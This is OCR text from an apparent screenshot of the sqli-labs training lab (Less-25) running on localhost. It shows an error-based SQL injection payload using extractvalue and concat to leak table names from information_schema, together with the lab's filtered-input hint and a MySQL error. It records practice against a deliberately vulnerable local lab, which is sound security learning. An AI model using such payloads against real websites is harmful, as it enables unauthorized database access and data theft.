 Less-25 Trick with OR & AND
127.0.0.1/sqllib/Less-25/?id=1%27%20||%20extractvalue(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=...
IP
应用 百度 翻译 SQL Injections sql报错注入：extr... MSDN, 我告诉你 -... Proxy SwitchyOm... sqli-labs 通关指南... 攻防世界 首页 - Bugku CTF MYSQL报错注入的... GitHub - zhaoo/h... »
Welcome Dhakkan
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in
D:\phpStudy\PHPTutorial\WWW\sqllib\Less-25\index.php on line 37
Table 'infmation_schema.tables' doesn't exist
SQLI DUMB SERIE
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' || extractvalue(1,concat(0x7e,(select table_name
from infmation_schema.tables where table_schema='security'),0x7e))--
HackBar Elements Console Sources Network Performance »
Load URL
Split URL
Execute
http://127.0.0.1/sqllib/Less-25/?
id=1'%20||%20extractvalue(1,concat(0x7e,(select
table_name%20from%20information_schema.tables%20where%
Post data Referer User Agent Cookies Clear All
Console What's New Network request blocking
top Filter Default levels